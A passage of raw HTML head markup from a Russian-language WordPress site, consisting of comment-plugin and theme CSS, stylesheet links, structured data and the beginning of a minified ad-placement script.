.wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-backwpup_admin .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-backwpup_admin .wpd-comment-author,#wpdcom .wpd-blog-backwpup_admin .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_admin .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_admin .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_admin .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_admin .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-backwpup_check .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-backwpup_check .wpd-comment-author,#wpdcom .wpd-blog-backwpup_check .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_check .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_check .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_check .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_check .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-backwpup_helper .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-backwpup_helper .wpd-comment-author,#wpdcom .wpd-blog-backwpup_helper .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_helper .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_helper .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_helper .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_helper .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-aioseo_manager .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-aioseo_manager .wpd-comment-author,#wpdcom .wpd-blog-aioseo_manager .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-aioseo_manager .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-aioseo_manager .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-aioseo_manager .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-aioseo_manager .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-aioseo_editor .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-aioseo_editor .wpd-comment-author,#wpdcom .wpd-blog-aioseo_editor .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-aioseo_editor .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-aioseo_editor .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-aioseo_editor .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-aioseo_editor .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author,#wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00b38f}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author,#wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00b38f}#comments,#respond,.comments-area,#wpdcom{}#wpdcom .ql-editor>*{color:#777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #ddd;border-top:none}#wpdcom .ql-container{border:1px solid #ddd;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="email"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="url"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="color"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="date"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="month"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="number"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="time"],#wpdcom textarea,#wpdcom select{border:1px solid #ddd;color:#777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #ddd}#wpdcom input::placeholder,#wpdcom textarea::placeholder,#wpdcom input::-moz-placeholder,#wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00b38f}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00b38f}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00b38f}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00b38f}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00b38f}#wpdcom .wpd-comment-status .wpd-sticky{color:#00b38f}#wpdcom .wpd-thread-filter .wpdf-active{color:#00b38f;border-bottom-color:#00b38f}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00b38f}#wpdcom .wpd-filter-view-all:hover{background:#00b38f}#wpdcom .wpdiscuz-item .wpdiscuz-rating>label{color:#ddd}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#ffed85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#ffd700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#ddd}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#ffd700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#ddd}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#ffed85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#ddd}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#ddd}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#ffd700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment>.wpd-comment-wrap>.wpd-comment-right{background:#fffad6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment>.wpd-comment-wrap>.wpd-comment-right{background:#fffad6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply>.wpd-comment-wrap>.wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply>.wpd-comment-wrap{background:#fffad6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment>.wpd-comment-wrap>.wpd-comment-right{background:#fffad6}#wpdcom .wpd-follow:hover i,#wpdcom .wpd-unfollow:hover i,#wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00b38f}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00b38f}.wpd-custom-field .wcf-pasiv-star,#wpcomm .wpdiscuz-item .wpdiscuz-rating>label{color:#ddd}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00b38f}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #fffad6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #fffad6}#wpdcom .wpd-prim-button{background-color:#07b290;color:#fff}#wpdcom .wpd_label__check i.wpdicon-on{color:#07b290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1db99a}#wpd-bubble-wrapper>div{background-color:#1db99a}#wpd-bubble-wrapper>#wpd-bubble #wpd-bubble-add-message{background-color:#1db99a}#wpd-bubble-wrapper>#wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1db99a;border-right-color:#1db99a}#wpd-bubble-wrapper.wpd-right-corner>#wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1db99a;border-right-color:#1db99a}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1db99a}.wpd-inline-icon-count{background-color:#1db99a}.wpd-inline-icon-count::before{border-right-color:#1db99a}.wpd-inline-form-wrapper::before{border-bottom-color:#1db99a}.wpd-inline-form-question{background-color:#1db99a}.wpd-inline-form{background-color:#1db99a}.wpd-last-inline-comments-wrapper{border-color:#1db99a}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1db99a}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1db99a}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1db99a}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://pristavam.net/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://pristavam.net/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://pristavam.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all'/>
<link rel='stylesheet' id='wptelegram-widget--public-css' href='https://pristavam.net/wp-content/plugins/wptelegram-widget/assets/static/css/wptelegram-widget--public.f7e72fcf.css?ver=1703711233' type='text/css' media='all'/>
<link rel='stylesheet' id='jnews_customizer_font-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://pristavam.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pristavam.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='jnews-frontend-css' href='https://pristavam.net/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.1.5' type='text/css' media='all'/>
<link rel='stylesheet' id='jnews-style-css' href='https://pristavam.net/wp-content/themes/jnews/style.css?ver=1.1.5' type='text/css' media='all'/>
<link rel='stylesheet' id='jnews-dynamic-style-css' href='https://pristavam.net/wp-content/uploads/jnews/jnews-VDMt8aXWJL.css?ver=6.2.7' type='text/css' media='all'/>
<script type='text/javascript' id='jquery-core-js-extra'>var SDT_DATA={"ajaxurl":"https:\/\/pristavam.net\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/pristavam.net\/","pluginsUrl":"https:\/\/pristavam.net\/wp-content\/plugins","isAdmin":""};</script>
<script type='text/javascript' src='https://pristavam.net/wp-includes/js/jquery/jquery.min.js,qver=3.6.4.pagespeed.jm.eeevgC5Itb.js' id='jquery-core-js'></script>
<script src="https://pristavam.net/wp-includes,_js,_jquery,_jquery-migrate.min.js,qver==3.4.0+wp-content,_themes,_jnews,_assets,_js,_bookmark.js,qver==6.2.7.pagespeed.jc.bcEx7Xcl_6.js"></script><script>eval(mod_pagespeed_wyHnPg7Cxp);</script>
<script>eval(mod_pagespeed_TxqM0rYOIW);</script>

<link rel='shortlink' href='https://pristavam.net/?p=552'/>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://pristavam.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/pristavam.net\/#website","url":"https:\/\/pristavam.net\/","name":"Pristavam.Net","potentialAction":{"@type":"SearchAction","target":"https:\/\/pristavam.net\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://pristavam.net/wp-content/uploads/2017/06/favicon114-66x66.png" sizes="32x32"/>
<link rel="icon" href="https://pristavam.net/wp-content/uploads/2017/06/favicon114.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://pristavam.net/wp-content/uploads/2017/06/favicon114.png"/>
<meta name="msapplication-TileImage" content="https://pristavam.net/wp-content/uploads/2017/06/favicon114.png"/>
		<style type="text/css" id="wp-custom-css">body{-webkit-font-smoothing:antialiased}.grecaptcha-logo{display:none!important}.grecaptcha-badge{display:none!important}.form-fssp{background-color:#f8f9fb!important;border-radius:16px}.entry-header .jeg_post_meta_1{margin-top:10px}.rss-widget-icon{display:none}.jeg_main_content .widgettitle{border-bottom:2px solid #eee}.jeg_main_content .widgettitle:after{content:"";width:30px;height:2px;background:#0096ed;display:block;position:relative;bottom:-2px}.jeg_main_content .rsswidget{font-size:16px}.jeg_main_content .widget_rss{background:#f8f9fb;border-radius:16px;padding:15px}.jeg_views_count{display:block}.widget_jnews_about .jeg_block_heading{position:relative;margin-bottom:60px}.jeg_sidebar .widget_jnews_about .jeg_about_name,.widget .widget_jnews_about .jeg_about_name{background:#fff;font-weight:700;margin:-50px 30px 0;padding:10px;color:#f30}.widget_jnews_about p:last-of-type{margin-bottom:0;font-weight:700;font-size:16px}.jscroll-to-top{right:unset;left:30px}.jeg_button_2 .btn{background:#fff;color:#fff;border-color:unset;line-height:23px!important;border:unset;background-image: linear-gradient( 
318deg
 ,#ff3888,#943ffa 34%,#5e7bf0 48%,#3aa4e9 71%,#38fea1);font-size:14px}.jeg_button_2 .btn:hover{background:#09f;color:#fff;border-color:#fff}.jeg_button_3 .btn:hover{background:#d33;color:#fff;border-color:#fff}.jeg_button_1 .btn:hover{background:#00bc03;color:#fff;border-color:#fff}.jeg_topbar .jeg_nav_item,.jeg_topbar.dark .jeg_nav_item{border:unset}.jeg_topbar,.jeg_topbar.dark{border:unset;box-shadow:0 1px 2px 0 rgba(0,0,0,.16)}.jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child {border:unset}.jeg_header .jeg_menu.jeg_main_menu>li>a{color:#0a0a0a}.jeg_midbar{height:unset}.jeg_header .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_navbar_boxed .jeg_nav_row {background:#fff}.jeg_footer.dark .jeg_footer_content{background:#00253c;color:#a8a8aa}.jeg_post_excerpt{font-size:16px}.content-inner{font-size:18px}.wp-subscribe-wrap input{padding:unset!important}.jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon{height:60px}.jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a {line-height:60px}h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption{font-weight:400;font-family:"Josefin Sans",sans-serif;color:#242323}.jeg_block_title{font-size:20px}.entry-header .jeg_post_subtitle{color:#747e89}.wp-block-wptelegram-widget-join-channel .join-link{border-radius:unset;padding:25px;font-size:16px}.popularpost_item .jeg_post_title a::before{background:#747e89;color:#fff}.jeg_main_menu{font-family:"Josefin Sans",sans-serif}.btn2.jeg_button_1 .btn{background:#fff;color:#673ab7;border-color:#673ab7}.btn2.jeg_button_1 .btn:hover{background:#673ab7;color:#fff;border-color:#fff}.author-box{padding-top:20px;padding-bottom:40px;background:#f9f9f9;border-radius:2px;margin-top:75px;margin-bottom:-5px;border-top:1px solid #e1e1e1;text-align:center}.author-box .avatar{width:120px;height:120px;display:inline-block;margin-top:-77px;border-radius:50%;border:22px solid #fff}.author-box .author-meta{display:block;padding:0 20px}.author-box .author-meta .author-name{font-size:16px;margin-bottom:5px;text-transform:uppercase;color:#213f50;font-weight:bold}.author-box a{color:#0297ec!important}.author-box .author-meta .author-desc{margin-bottom:5px;font-size:14px}.become{margin:20px 0;font-size:0;padding:20px;padding-top:40px;padding-bottom:40px;background:#bc733d;margin-top:25px;border-radius:2px;background-image:-webkit-radial-gradient(50% 100%,#a307bd 9%,#673ab7 100%);background-image:-o-radial-gradient(50% 100%,#a307bd 9%,#673ab7 100%);background-image:radial-gradient(50% 100%,#a307bd 9%,#673ab7 100%);-webkit-box-shadow:0 2px 10px 0 #673ab7;box-shadow:0 2px 10px 0 #673ab7}.become .become-meta{display:table}.become .become-meta .become-name{font-size:18px;margin-bottom:5px;text-transform:uppercase;color:#fff}.become .become-meta .become-desc{margin-bottom:5px;font-size:14px;color:rgba(255,255,255,.65)}.become-button{display:block;float:right;text-align:center;background:#ffd902;width:160px;color:#263238;border-radius:2px;font-size:14px}.become-button:hover{color:#fff;background:#f44336;-webkit-box-shadow:0 2px 11px #f44336;box-shadow:0 2px 11px #f44336}.become-yell{margin:20px 0;font-size:0;padding:20px;padding-top:40px;padding-bottom:40px;background:#fce535;margin-top:25px;border-radius:2px;-webkit-box-shadow:0 2px 10px 0;box-shadow:0 2px 10px 0;color:#fed420;background-image:-webkit-gradient(linear,left top,left bottom,from(#faf144),to(#ffd21c));background-image:-webkit-linear-gradient(top,#faf144 0%,#ffd21c 100%);background-image:-o-linear-gradient(top,#faf144 0%,#ffd21c 100%);background-image:linear-gradient(-180deg,#faf144 0%,#ffd21c 100%)}@media only screen and (max-width:767px){.entry-header .jeg_post_title{font-size:26px!important}}@media only screen and (max-width:1024px){.entry-content h2{font-size:24px}.entry-content h3{font-size:22px}.entry-content h4{font-size:20px}}@media only screen and (min-width:1280px){.jeg_boxed .jeg_container{width:100%}.content-inner{margin-left:20px}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{margin-left:-20px}}.jeg_header.full .container{width:100%;max-width:1230px}.jeg_boxed .jeg_container .jeg_navbar_wrapper.jeg_sticky_nav{width:100%}#error_block A{color:#fff}#error_block A:visited{color:#fff}#error_block A:active{color:#fff}.jeg_midbar,.jeg_midbar.dark{background-color: rgb(255 255 255);border-bottom-width:0;padding-top:10px;padding-bottom:10px}.jeg_mobile_mytop .jeg_nav_html{margin-left:20px;margin-top:20px;width:100%}</style>
		<noscript><style type="text/css">.wpb_animate_when_almost_visible{opacity:1}</style></noscript><!--noptimize--><script data-noptimize="" data-wpfc-render="false">window.fpm_settings={"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/pristavam.net\/wp-admin\/admin-ajax.php","speed":"300"};</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease , opacity 300ms ease , min-width 0s;transition-delay:0s , 0s , .3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"].top-center .fpm-timer,[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}[data-fpm-type="outgoing"].top-center .fpm-cross,[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}@keyframes timeline-hover{}@keyframes timeline{0% {width:0}100% {width:100%}}</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return 